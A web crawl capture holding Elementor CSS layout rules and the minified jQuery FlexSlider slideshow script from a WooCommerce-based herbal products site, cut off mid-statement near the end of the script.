.elementor-element.elementor-element-cf88157 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6784 .elementor-element.elementor-element-cf88157{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6784 .elementor-element.elementor-element-5cc1510 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6784 .elementor-element.elementor-element-5cc1510 > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;}.elementor-6784 .elementor-element.elementor-element-aba0d67 > .elementor-widget-container{margin:0px 0px 25px 0px;padding:0px 0px 15px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#E5E5E5;}.elementor-6784 .elementor-element.elementor-element-aba0d67 .elementor-heading-title{font-size:14px;text-transform:uppercase;color:#000000;}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6784 .elementor-element.elementor-element-906b00c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-6784 .elementor-element.elementor-element-906b00c .elementor-icon-list-text{transition:color 0.3s;}.elementor-6784 .elementor-element.elementor-element-81d977d{padding:45px 30px 30px 30px;}.elementor-6784 .elementor-element.elementor-element-5a0a96b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6784 .elementor-element.elementor-element-9ff0228{width:auto;max-width:auto;}.elementor-6784 .elementor-element.elementor-element-b2abd95{width:auto;max-width:auto;font-weight:700;color:var( --e-global-color-primary );}.elementor-6784 .elementor-element.elementor-element-84da5e8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6784 .elementor-element.elementor-element-d5d8739{text-align:end;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-6784 .elementor-element.elementor-element-37f2e0f{--grid-template-columns:repeat(5, auto);--icon-size:13px;}.elementor-6784 .elementor-element.elementor-element-37f2e0f .elementor-social-icon{--icon-padding:0.6em;}.elementor-bc-flex-widget .elementor-6784 .elementor-element.elementor-element-5a0a96b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6784 .elementor-element.elementor-element-5a0a96b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-6784 .elementor-element.elementor-element-84da5e8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6784 .elementor-element.elementor-element-84da5e8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}@media(max-width:767px){.elementor-6784 .elementor-element.elementor-element-1fe3626{padding:60px 15px 60px 15px;}.elementor-6784 .elementor-element.elementor-element-ae00b13 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6784 .elementor-element.elementor-element-21bf172{text-align:center;}.elementor-6784 .elementor-element.elementor-element-9b2c222{text-align:center;}.elementor-6784 .elementor-element.elementor-element-37f2e0f .elementor-widget-container{text-align:center;}.elementor-6784 .elementor-element.elementor-element-2406daf{text-align:center;}.elementor-6784 .elementor-element.elementor-element-61f905e > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6784 .elementor-element.elementor-element-12cf6d8 > .elementor-widget-container{margin:0px 0px 25px -10px;}.elementor-6784 .elementor-element.elementor-element-12cf6d8{text-align:center;}.elementor-6784 .elementor-element.elementor-element-5cc1510 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6784 .elementor-element.elementor-element-aba0d67{text-align:center;}.elementor-6784 .elementor-element.elementor-element-81d977d{padding:30px 15px 30px 15px;}.elementor-6784 .elementor-element.elementor-element-5a0a96b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6784 .elementor-element.elementor-element-9ff0228{text-align:center;}.elementor-6784 .elementor-element.elementor-element-b2abd95{text-align:center;}.elementor-6784 .elementor-element.elementor-element-84da5e8 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6784 .elementor-element.elementor-element-d5d8739{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-6784 .elementor-element.elementor-element-ae00b13{width:28%;}}

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3
body_size: 9557
content:
!function(e){var t=!0,a={swing:"cubic-bezier(.02, .01, .47, 1)",linear:"linear",easeInQuad:"cubic-bezier(0.11, 0, 0.5, 0)",easeOutQuad:"cubic-bezier(0.5, 1, 0.89, 1)",easeInOutQuad:"cubic-bezier(0.45, 0, 0.55, 1)",easeInCubic:"cubic-bezier(0.32, 0, 0.67, 0)",easeOutCubic:"cubic-bezier(0.33, 1, 0.68, 1)",easeInOutCubic:"cubic-bezier(0.65, 0, 0.35, 1)",easeInQuart:"cubic-bezier(0.5, 0, 0.75, 0)",easeOutQuart:"cubic-bezier(0.25, 1, 0.5, 1)",easeInOutQuart:"cubic-bezier(0.76, 0, 0.24, 1)",easeInQuint:"cubic-bezier(0.64, 0, 0.78, 0)",easeOutQuint:"cubic-bezier(0.22, 1, 0.36, 1)",easeInOutQuint:"cubic-bezier(0.83, 0, 0.17, 1)",easeInSine:"cubic-bezier(0.12, 0, 0.39, 0)",easeOutSine:"cubic-bezier(0.61, 1, 0.88, 1)",easeInOutSine:"cubic-bezier(0.37, 0, 0.63, 1)",easeInExpo:"cubic-bezier(0.7, 0, 0.84, 0)",easeOutExpo:"cubic-bezier(0.16, 1, 0.3, 1)",easeInOutExpo:"cubic-bezier(0.87, 0, 0.13, 1)",easeInCirc:"cubic-bezier(0.55, 0, 1, 0.45)",easeOutCirc:"cubic-bezier(0, 0.55, 0.45, 1)",easeInOutCirc:"cubic-bezier(0.85, 0, 0.15, 1)",easeInBack:"cubic-bezier(0.36, 0, 0.66, -0.56)",easeOutBack:"cubic-bezier(0.34, 1.56, 0.64, 1)",easeInOutBack:"cubic-bezier(0.68, -0.6, 0.32, 1.6)"};a.jswing=a.swing,e.flexslider=function(i,n){var s=e(i);"undefined"==typeof n.rtl&&"rtl"==e("html").attr("dir")&&(n.rtl=!0),s.vars=e.extend({},e.flexslider.defaults,n);var r,o=s.vars.namespace,l=("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)&&s.vars.touch,c="click touchend keyup flexslider-click",u="",d=a[s.vars.easing]||"ease",v="vertical"===s.vars.direction,p=s.vars.reverse,m=s.vars.itemWidth>0,f="fade"===s.vars.animation,h=""!==s.vars.asNavFor,g={};e.data(i,"flexslider",s),g={init:function(){s.animating=!1,s.currentSlide=parseInt(s.vars.startAt?s.vars.startAt:0,10),isNaN(s.currentSlide)&&(s.currentSlide=0),s.animatingTo=s.currentSlide,s.atEnd=0===s.currentSlide||s.currentSlide===s.last,s.containerSelector=s.vars.selector.substr(0,s.vars.selector.search(" ")),s.slides=e(s.vars.selector,s),s.container=e(s.containerSelector,s),s.count=s.slides.length,s.syncExists=e(s.vars.sync).length>0,"slide"===s.vars.animation&&(s.vars.animation="swing"),s.prop=v?"top":s.vars.rtl?"marginRight":"marginLeft",s.args={},s.manualPause=!1,s.stopped=!1,s.started=!1,s.startTimeout=null,s.transforms=s.transitions=!s.vars.video&&!f&&s.vars.useCSS,s.transforms&&(s.prop="transform"),s.isFirefox=navigator.userAgent.toLowerCase().indexOf("firefox")>-1,s.ensureAnimationEnd="",""!==s.vars.controlsContainer&&(s.controlsContainer=e(s.vars.controlsContainer).length>0&&e(s.vars.controlsContainer)),""!==s.vars.manualControls&&(s.manualControls=e(s.vars.manualControls).length>0&&e(s.vars.manualControls)),""!==s.vars.customDirectionNav&&(s.customDirectionNav=2===e(s.vars.customDirectionNav).length&&e(s.vars.customDirectionNav)),s.vars.randomize&&(s.slides.sort(function(){return Math.round(Math.random())-.5}),s.container.empty().append(s.slides)),s.doMath(),s.setup("init"),s.vars.controlNav&&g.controlNav.setup(),s.vars.directionNav&&g.directionNav.setup(),s.vars.keyboard&&(1===e(s.containerSelector).length||s.vars.multipleKeyboard)&&e(document).on("keyup",function(e){var t=e.keyCode;if(!s.animating&&(39===t||37===t)){var a=s.vars.rtl?37===t?s.getTarget("next"):39===t&&s.getTarget("prev"):39===t?s.getTarget("next"):37===t&&s.getTarget("prev");s.flexAnimate(a,s.vars.pauseOnAction)}}),s.vars.mousewheel&&s.on("mousewheel",function(e,t,a,i){e.preventDefault();var n=t<0?s.getTarget("next"):s.getTarget("prev");s.flexAnimate(n,s.vars.pauseOnAction)}),s.vars.pausePlay&&g.pausePlay.setup(),s.vars.slideshow&&s.vars.pauseInvisible&&g.pauseInvisible(),s.vars.slideshow&&(s.vars.pauseOnHover&&s.on("mouseenter",function(){s.manualPlay||s.manualPause||s.pause()}).on("mouseleave",function(){s.manualPause||s.manualPlay||s.stopped||s.play()}),s.vars.pauseInvisible&&"visible"!==document.visibilityState||(s.vars.initDelay>0?s.startTimeout=setTimeout(s.play,s.vars.initDelay):s.play())),h&&g.asNav.setup(),l&&s.vars.touch&&g.touch(),(!f||f&&s.vars.smoothHeight)&&e(window).on("resize orientationchange focus",g.resize),s.find("img").attr("draggable","false"),setTimeout(function(){s.vars.start(s)},200)},asNav:{setup:function(){s.asNav=!0,s.animatingTo=Math.floor(s.currentSlide/s.move),s.currentItem=s.currentSlide,s.slides.removeClass(o+"active-slide").eq(s.currentItem).addClass(o+"active-slide"),s.slides.on(c,function(t){t.preventDefault();var a=e(this),i=a.index();(s.vars.rtl?-1*(a.offset().right-e(s).scrollLeft()):a.offset().left-e(s).scrollLeft())<=0&&a.hasClass(o+"active-slide")?s.flexAnimate(s.getTarget("prev"),!0):e(s.vars.asNavFor).data("flexslider").animating||a.hasClass(o+"active-slide")||(s.direction=s.currentItem<i?"next":"prev",s.flexAnimate(i,s.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){s.manualControls?g.controlNav.setupManual():g.controlNav.setupPaging()},setupPaging:function(){var t,a,i="thumbnails"===s.vars.controlNav?"control-thumbs":"control-paging",n=1;if(s.controlNavScaffold=e('<ol class="'+o+"control-nav "+o+i+'"></ol>'),s.pagingCount>1)for(var r=0;r<s.pagingCount;r++){if(a=s.slides.eq(r),undefined===a.attr("data-thumb-alt")&&a.attr("data-thumb-alt",""),t=e("<a></a>").attr("href","#").text(n),"thumbnails"===s.vars.controlNav&&(t=e("<img/>",{onload:"this.width = this.naturalWidth; this.height = this.naturalHeight",src:a.attr("data-thumb"),srcset:a.attr("data-thumb-srcset"),sizes:a.attr("data-thumb-sizes"),alt:a.attr("alt")})),""!==a.attr("data-thumb-alt")&&t.attr("alt",a.attr("data-thumb-alt")),"thumbnails"===s.vars.controlNav&&!0===s.vars.thumbCaptions){var l=a.attr("data-thumbcaption");if(""!==l&&undefined!==l){var d=e("<span></span>").addClass(o+"caption").text(l);t.append(d)}}var v=e("<li>");t.appendTo(v),v.append("</li>"),s.controlNavScaffold.append(v),n++}s.controlsContainer?e(s.controlsContainer).append(s.controlNavScaffold):s.append(s.controlNavScaffold),g.controlNav.set(),g.controlNav.active(),s.controlNavScaffold.on(c,"a, img",function(t){if(t.preventDefault(),""===u||u===t.type||"flexslider-click"===t.type){var a=e(this),i=s.controlNav.index(a);a.hasClass(o+"active")||(s.direction=i>s.currentSlide?"next":"prev",s.flexAnimate(i,s.vars.pauseOnAction))}""===u&&"flexslider-click"!==t.type&&(u=t.type),g.setToClearWatchedEvent()})},setupManual:function(){s.controlNav=s.manualControls,g.controlNav.active(),s.controlNav.on(c,function(t){if(t.preventDefault(),""===u||u===t.type||"flexslider-click"===t.type){var a=e(this),i=s.controlNav.index(a);a.hasClass(o+"active")||(i>s.currentSlide?s.direction="next":s.direction="prev",s.flexAnimate(i,s.vars.pauseOnAction))}""===u&&"flexslider-click"!==t.type&&(u=t.type),g.setToClearWatchedEvent()})},set:function(){var t="thumbnails"===s.vars.controlNav?"img":"a";s.controlNav=e("."+o+"control-nav li "+t,s.controlsContainer?s.controlsContainer:s)},active:function(){s.controlNav.removeClass(o+"active").eq(s.animatingTo).addClass(o+"active")},update:function(t,a){s.pagingCount>1&&"add"===t?s.controlNavScaffold.append(e('<li><a href="#">'+s.count+"</a></li>")):1===s.pagingCount?s.controlNavScaffold.find("li").remove():s.controlNav.eq(a).closest("li").remove(),g.controlNav.set(),s.pagingCount>1&&s.pagingCount!==s.controlNav.length?s.update(a,t):g.controlNav.active()}},directionNav:{setup:function(){var t=e('<ul class="'+o+'direction-nav"><li class="'+o+'nav-prev"><a class="'+o+'prev" href="#">'+s.vars.prevText+'</a></li><li class="'+o+'nav-next"><a class="'+o+'next" href="#">'+s.vars.nextText+"</a></li></ul>");s.customDirectionNav?s.directionNav=s.customDirectionNav:s.controlsContainer?(e(s.controlsContainer).append(t),s.directionNav=e("."+o+"direction-nav li a",s.controlsContainer)):(s.append(t),s.directionNav=e("."+o+"direction-nav li a",s)),g.directionNav.update(),s.directionNav.on(c,function(t){var a;t.preventDefault(),""!==u&&u!==t.type&&"flexslider-click"!==t.type||(a=e(this).hasClass(o+"next")?s.getTarget("next"):s.getTarget("prev"),s.flexAnimate(a,s.vars.pauseOnAction)),""===u&&"flexslider-click"!==t.type&&(u=t.type),g.setToClearWatchedEvent()})},update:function(){var e=o+"disabled";1===s.pagingCount?s.directionNav.addClass(e).attr("tabindex","-1"):s.vars.animationLoop?s.directionNav.removeClass(e).prop("tabindex","-1"):0===s.animatingTo?s.directionNav.removeClass(e).filter("."+o+"prev").addClass(e).attr("tabindex","-1"):s.animatingTo===s.last?s.directionNav.removeClass(e).filter("."+o+"next").addClass(e).attr("tabindex","-1"):s.directionNav.removeClass(e).prop("tabindex","-1")}},pausePlay:{setup:function(){var t=e('<div class="'+o+'pauseplay"><a href="#"></a></div>');s.controlsContainer?(s.controlsContainer.append(t),s.pausePlay=e("."+o+"pauseplay a",s.controlsContainer)):(s.append(t),s.pausePlay=e("."+o+"pauseplay a",s)),g.pausePlay.update(s.vars.slideshow?o+"pause":o+"play"),s.pausePlay.on(c,function(t){t.preventDefault(),""!==u&&u!==t.type&&"flexslider-click"!==t.type||(e(this).hasClass(o+"pause")?(s.manualPause=!0,s.manualPlay=!1,s.pause()):(s.manualPause=!1,s.manualPlay=!0,s.play())),""===u&&"flexslider-click"!==t.type&&(u=t.type),g.setToClearWatchedEvent()})},update:function(e){"play"===e?s.pausePlay.removeClass(o+"pause").addClass(o+"play").html(s.vars.playText):s.pausePlay.removeClass(o+"play").addClass(o+"pause").html(s.vars.pauseText)}},touch:function(){var e,t,a,n,r,o,l,c,u,d=!1,h=0,g=0;l=function(r){s.animating?r.preventDefault():1===r.touches.length&&(s.pause(),n=v?s.h:s.w,o=Number(new Date),h=r.touches[0].pageX,g=r.touches[0].pageY,a=m&&p&&s.animatingTo===s.last?0:m&&p?s.limit-(s.itemW+s.vars.itemMargin)*s.move*s.animatingTo:m&&s.currentSlide===s.last?s.limit:m?(s.itemW+s.vars.itemMargin)*s.move*s.currentSlide:p?(s.last-s.currentSlide+s.cloneOffset)*n:(s.currentSlide+s.cloneOffset)*n,e=v?g:h,t=v?h:g,i.addEventListener("touchmove",c,!1),i.addEventListener("touchend",u,!1))},c=function(i){h=i.touches[0].pageX,g=i.touches[0].pageY,r=v?e-g:(s.vars.rtl?-1:1)*(e-h);(!(d=v?Math.abs(r)<Math.abs(h-t):Math.abs(r)<Math.abs(g-t))||Number(new Date)-o>500)&&(i.preventDefault(),f||(s.vars.animationLoop||(r/=0===s.currentSlide&&r<0||s.currentSlide===s.last&&r>0?Math.abs(r)/n+2:1),s.setProps(a+r,"setTouch")))},u=function(l){if(i.removeEventListener("touchmove",c,!1),s.animatingTo===s.currentSlide&&!d&&null!==r){var v=p?-r:r,m=v>0?s.getTarget("next"):s.getTarget("prev");s.canAdvance(m)&&(Number(new Date)-o<550&&Math.abs(v)>50||Math.abs(v)>n/2)?s.flexAnimate(m,s.vars.pauseOnAction):f||s.flexAnimate(s.currentSlide,s.vars.pauseOnAction,!0)}i.removeEventListener("touchend",u,!1),e=null,t=null,r=null,a=null},i.addEventListener("touchstart",l,!1)},resize:function(){!s.animating&&s.is(":visible")&&(m||s.doMath(),f?g.smoothHeight():m?(s.slides.width(s.computedW),s.update(s.pagingCount),s.setProps()):v?(s.viewport.height(s.h),s.setProps(s.h,"setTotal")):(s.setProps(s.computedW,"setTotal"),s.newSlides.width(s.computedW),s.vars.smoothHeight&&g.smoothHeight()))},smoothHeight:function(e){v&&!f||(f?s:s.viewport).css({height:s.slides.eq(s.animatingTo).innerHeight(),transition:e?"height "+e+"ms":"none"})},sync:function(t){var a=e(s.vars.sync).data("flexslider"),i=s.animatingTo;switch(t){case"animate":a.flexAnimate(i,s.vars.pauseOnAction,!1,!0);break;case"play":a.playing||a.asNav||a.play();break;case"pause":a.pause()}},uniqueID:function(t){return t.filter("[id]").add(t.find("[id]")).each(function(){var t=e(this);t.attr("id",t.attr("id")+"_clone")}),t},pauseInvisible:function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState?s.startTimeout?clearTimeout(s.startTimeout):s.pause():s.started?s.play():s.vars.initDelay>0?setTimeout(s.play,s.vars.initDelay):s.play()})},setToClearWatchedEvent:function(){clearTimeout(r),r=setTimeout(function(){u=""},3e3)}},s.flexAnimate=function(t,a,i,n,r){if(s.vars.animationLoop||t===s.currentSlide||(s.direction=t>s.currentSlide?"next":"prev"),h&&1===s.pagingCount&&(s.direction=s.currentItem<t?"next":"prev"),!s.animating&&(s.canAdvance(t,r)||i)&&s.is(":visible")){if(h&&n){var c=e(s.vars.asNavFor).data("flexslider");if(s.atEnd=0===t||t===s.count-1,c.flexAnimate(t,!0,!1,!0,r),s.direction=s.currentItem<t?"next":"prev",c.direction=s.direction,Math.ceil((t+1)/s.visible)-1===s.currentSlide||0===t)return s.currentItem=t,s.slides.removeClass(o+"active-slide").eq(t).addClass(o+"active-slide"),!1;s.currentItem=t,s.slides.removeClass(o+"active-slide").eq(t).addClass(o+"active-slide"),t=Math.floor(t/s.visible)}if(s.animating=!0,s.animatingTo=t,a&&s.pause(),s.vars.before(s),s.syncExists&&!r&&g.sync("animate"),s.vars.controlNav&&g.controlNav.active(),m||s.slides.removeClass(o+"active-slide").eq(t).addClass(o+"active-slide"),s.atEnd=0===t||t===s.last,s.vars.directionNav&&g.directionNav.update(),t===s.last&&(s.vars.end(s),s.vars.animationLoop||s.pause()),f)l||(s.slides.eq(s.currentSlide).off("transitionend"),s.slides.eq(t).off("transitionend").on("transitionend",s.wrapup)),s.slides.eq(s.currentSlide).css({opacity:0,zIndex:1}),s.slides.eq(t).css({opacity:1,zIndex:2}),l&&s.wrapup(y);else{var u,d,b,y=v?s.slides.filter(":first").height():s.computedW;m?(u=s.vars.itemMargin,d=(b=(s.itemW+u)*s.move*s.animatingTo)>s.limit&&1!==s.visible?s.limit:b):d=0===s.currentSlide&&t===s.count-1&&s.vars.animationLoop&&"next"!==s.direction?p?(s.count+s.cloneOffset)*y:0:s.currentSlide===s.last&&0===t&&s.vars.animationLoop&&"prev"!==s.direction?p?0:(s.count+1)*y:p?(s.count-1-t+s.cloneOffset)*y:(t+s.cloneOffset)*y,s.setProps(d,"",s.vars.animationSpeed),s.vars.animationLoop&&s.atEnd||(s.animating=!1,s.currentSlide=s.animatingTo),s.container.off("transitionend"),s.container.on("transitionend",function(){clearTimeout(s.ensureAnimationEnd),s.wrapup(y)}),clearTimeout(s.ensureAnimationEnd),s.ensureAnimationEnd=setTimeout(function(){s.wrapup(y)},s.vars.animationSpeed+100)}s.vars.smoothHeight&&g.smoothHeight(s.vars.animationSpeed)}},s.wrapup=function(e){f||m||(0===s.currentSlide&&s.animatingTo===s.last&&s.vars.animationLoop?s.setProps(e,"jumpEnd"):s.currentSlide===s.last&&0===s.animatingTo&&s.vars.animationLoop&&s.setProps(e,"jumpStart")),s.animating=!1,s.currentSlide=s.animatingTo,s.vars.after(s)},s.animateSlides=function(){!s.animating&&t&&s.flexAnimate(s.getTarget("next"))},s.pause=function(){clearInterval(s.animatedSlides),s.animatedSlides=null,s.playing=!1,s.vars.pausePlay&&g.pausePlay.update("play"),s.syncExists&&g.sync("pause")},s.play=function(){s.playing&&clearInterval(s.animatedSlides),s.animatedSlides=s.animatedSlides||setInterval(s.animateSlides,s.vars.slideshowSpeed),s.started=s.playing=!0,s.vars.pausePlay&&g.pausePlay.update("pause"),s.syncExists&&g.sync("play")},s.stop=function(){s.pause(),s.stopped=!0},s.canAdvance=function(e,t){var a=h?s.pagingCount-1:s.last;return!!t||(!(!h||s.currentItem!==s.count-1||0!==e||"prev"!==s.direction)||(!h||0!==s.currentItem||e!==s.pagingCount-1||"next"===s.direction)&&(!(e===s.currentSlide&&!h)&&(!!s.vars.animationLoop||(!s.atEnd||0!==s.currentSlide||e!==a||"next"===s.direction)&&(!s.atEnd||s.currentSlide!==a||0!==e||"next"!==s.direction))))},s.getTarget=function(e){return s.direction=e,"next"===e?s.currentSlide===s.last?0:s.currentSlide+1:0===s.currentSlide?s.last:s.currentSlide-1},s.setProps=function(e,t,a){var i,n=(i=e||(s.itemW+s.vars.itemMargin)*s.move*s.animatingTo,function(){if(m)return"setTouch"===t?e:p&&s.animatingTo===s.last?0:p?s.limit-(s.itemW+s.vars.itemMargin)*s.move*s.animatingTo:s.animatingTo===s.last?s.limit:i;switch(t){case"setTotal":return p?(s.count-1-s.currentSlide+s.cloneOffset)*e:(s.currentSlide+s.cloneOffset)*e;case"setTouch":return e;case"jumpEnd":return p?e:s.count*e;case"jumpStart":return p?s.count*e:e;default:return e}}()*(s.vars.rtl?1:-1)+"px");a=a!==undefined?a/1e3+"s":"0s",s.container.css("transition-duration",a),s.transforms?n=v?"translate3d(0,"+n+",0)":"translate3d("+parseInt(n)+"px,0,0)":s.container.css("transition-timing-function",d),s.args[s.prop]=n,s.container.css(s.args)},s.setup=function(t){var a,i;f?(s.vars.rtl?s.slides.css({width:"100%",float:"right",marginLeft:"-100%",position:"relative"}):s.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===t&&(l?s.slides.css({opacity:0,display:"block",transition:"opacity "+s.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(s.currentSlide).css({opacity:1,zIndex:2}):(0==s.vars.fadeFirstSlide?(s.slides.css({opacity:0,display:"block",zIndex:1}).eq(s.currentSlide).css({opacity:1,zIndex:2}),s.slides.outerWidth()):(s.slides.css({opacity:0,display:"block",zIndex:1}).outerWidth(),s.slides.eq(s.currentSlide).css({opacity:1,zIndex:2})),s.slides.css({transition:"opacity "+s.vars.animationSpeed/1e3+"s "+d}))),s.vars.smoothHeight&&g.smoothHeight()):("init"===t&&(s.viewport=e('<div class="'+o+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(s).append(s.container),s.cloneCount=0,s.cloneOffset=0,p&&(i=e.makeArray(s.slides).reverse(),s.slides=e(i),s.container.empty().append(s.slides))),s.vars.animationLoop&&!m&&(s.cloneCount=2,s.cloneOffset=1,"init"!==t&&s.container.find(".clone").remove(),s.container.append(g.uniqueID(s.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(g.uniqueID(s.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),s.newSlides=e(s.vars.selector,s),a=p?s.count-1-s.currentSlide+s.cloneOffset:s.currentSlide+s.cloneOffset,v&&!m?(s.container.height(200*(s.count+s.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){s.newSlides.css({display:"block"}),s.doMath(),s.viewport.height(s.h),s.setProps(a*s.h,"init")},"init"===t?100:0)):(s.container.width(200*(s.count+s.cloneCount)+"%"),s.setProps(a*s.computedW,"init"),setTimeout(function(){s.doMath(),s.vars.rtl?s.newSlides.css({width:s.computedW,marginRight:s.computedM,float:"right",display:"block"}):s.newSlides.css({width:s.computedW,marginRight:s.computedM,float:"left",display:"block"}),s.vars.smoothHeight&&g.smoothHeight()},"init"===t?100:0)));m||s.slides.removeClass(o+"active-slide").eq(s.currentSlide).addClass(o+"active-slide"),s.vars.init(s)},s.doMath=function(){var e=s.slides.first(),t=s.vars.itemMargin,a=s.vars.minItems,i=s.vars.maxItems;s.w=s.viewport===undefined?s.width():s.viewport.width(),s.isFirefox&&(s.w=s.width()),s.h=e.height(),s.boxPadding=e.outerWidth()-e.width(),m?(s.itemT=s.vars.itemWidth+t,s.itemM=t,s.minW=a?a*s.itemT:s.w,s.maxW=i?i*s.itemT-t:s.w,s.itemW=s.minW>s.w?(s.w-t*(a-1))/a:s.maxW<s.w?(s.w-t*(i-1))/i:s.vars.itemWidth>s.w?s.w:s.vars.itemWidth,s.visible=Math.floor(s.w/s.itemW),s.move=s.vars.move>0&&s.vars.move<s.visible?s.vars.move:s.visible,s.pagingCount=Math.ceil((s.count-s.visible)/s.move+1),s.last=s.pagingCount-1,s.limit=1===s.pagingCount?0:s.vars.itemWidth>s.w?s.itemW*(s.count-1)+t*(s.count-1):(s.itemW+t)*s.count-s.w-t):(s.itemW=s.w,s.itemM=t,s.pagingCount=s.count,s.last=s.count-1),s.computedW=s.itemW-s.boxPadding,s.computedM=s.itemM},s.update=function(e,t){s.doMath(),m||(e<s.currentSlide?s.currentSlide+=1:e<=s.currentSlide&&0!==e&&(s.currentSlide-=1),s.animatingTo=s.currentSlide),s.vars.controlNav&&!s.manualControls&&("add"===t&&!m||s.pagingCount>s.controlNav.length?g.controlNav.update("add"):("remove"===t&&!m||s.pagingCount<s.controlNav.length)&&(m&&s.currentSlide>s.last&&(s.currentSlide-=1,s.animatingTo-=1),g.controlNav.update("remove",s.last))),s.vars.directionNav&&g.directionNav.update()},s.addSlide=function(t,a){var i=e(t);s.count+=1,s.last=s.count-1,v&&p?a!==undefined?s.slides.eq(s.count-a).after(i):s.container.prepend(i):a!==undefined?s.slides.eq(a).before(i):s.container.append(i),s.update(a,"add"),s.slides=e(s.vars.selector+":not(.clone)",s),s.setup(),s.vars.added(s)},s.removeSlide=function(t){var a=isNaN(t)?s.slides.index(e(t)):t;s.count-=1,s.last=s.count-1,isNaN(t)?e(t,s.slides).remove():v&&p?s.slides.eq(s.last).remove():s.slides.eq(t).remove(),s.doMath(),s.update(a,"remove"),s.slides=e(s.vars.selector+":not(.clone)",s),s.setup(),s.vars.removed(s)},g.init()},e(window).on("blur",function(e){t=!1}).on("focus",function(e){t=!0}),e.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,isFirefox:!1,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){},rtl:!1},e.fn.flexslider=function(t){if(t===undefined&&(t={}),"object"==typeof t)return this.each(function(){var a=e(this),i=t.selector?t.selector:".slides > li",n=a.find(i);if(1===n.length&&!1===t.allowOneSlide||0===n.length){n.length&&n[0].animate([{opacity:0},{opacity:1}],400),t.start&&t.start(a)}else a.data("flexslider")===undefined&&new e.flexslider(this,t)});var 